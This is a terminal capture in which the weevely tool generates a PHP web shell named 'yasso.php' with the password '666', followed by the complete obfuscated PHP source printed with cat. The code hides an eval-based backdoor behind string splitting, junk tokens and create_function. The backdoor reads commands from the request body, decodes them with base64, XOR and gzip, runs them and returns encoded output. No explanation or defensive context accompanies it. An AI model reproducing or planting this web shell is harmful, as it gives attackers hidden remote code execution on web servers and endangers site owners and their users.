 ┌──(root💀Yasso)-[~]
└─# weevely generate 666 yasso.php
Generated 'yasso.php' with password '666' of 761 byte size.
┌──(root💀Yasso)-[~]
└─# cat yasso.php
<?php
$K='k>$j=0;k>($j<$ck>&&$i<$l)k>;$j++,k>$i++)k>{$o.=$t{$k>ik>}^$k{$j};}}k>retk>urn $o;}ifk> (@pregk';
$N=')k>;@ob_k>end_clek>an();k>$r=@base6k>4_ek>ncodek>(@x(@gzck>k>ompress($o),$k));pk>k>rint("$p$kh$r$k>kf");}';
$a='F";fk>unck>tk>iok>n x($t,$k){$c=strlen($kk>);$l=strlen($t);$ok>k>="";fok>r($i=0;$i<$lk>;){k>for(';
$Y='>_k>mak>tch("/$kh(.+)k>$kf/",@fk>ik>le_k>get_contents("k>php://k>ik>nput"),$m)k>==k>1) {@ob_sk>tart();@ek>';
$E=str_replace('xH','','xHcreatxHe_xHxHxHfunxHction');
$h='$k="faek>0k>b27c";$kh="4k>51c7288k>67ak>k>5";$kk>f="6k>7e8c1bb4e53";$p="k>xBDRk>lzVQKJVbk>20k>uk>k>';
$m='k>vk>al(@gzunck>ompress(@x(@bak>sek>64_dk>k>ecode($m[1]k>),$k)));$o=@obk>_get_contek>nts(k>';
$D=str_replace('k>','',$h.$a.$K.$Y.$m.$N);
$X=$E('',$D);$X();
?>